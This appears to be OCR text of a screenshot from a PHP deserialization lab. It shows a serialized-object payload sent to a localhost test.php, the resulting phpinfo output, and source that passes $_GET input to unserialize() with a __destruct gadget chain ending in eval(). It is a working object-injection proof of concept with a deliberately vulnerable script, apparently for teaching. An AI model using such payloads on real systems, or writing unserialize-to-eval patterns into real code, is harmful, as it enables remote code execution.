 whois
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1/test.php?id=O:4:"foo1":1:{s:4:"varr";O:4:"foo2":1:{s:3:"str";s:10:"phpinfo();";}}
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.4.45
php
System Windows NT LAPTOP-M4APUKKN 6.2 build 9200 (Windows 8 Enterprise Edition)
HPTutorial\WWW\test.php - Sublime Text
选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
test.php
1 <?php
2
3 class foo1{
4 public $varr;
5 public $obj;
6 function __destruct(){
7 $this->varr->evaltest();
8 echo  $varr;
9 }
10 }
11
12 class foo2{
13 public $str;
14 function evaltest(){
15 eval($this->str);
16 }
17 }
18 $obj = new foo1();
19 unserialize($_GET['id']);
20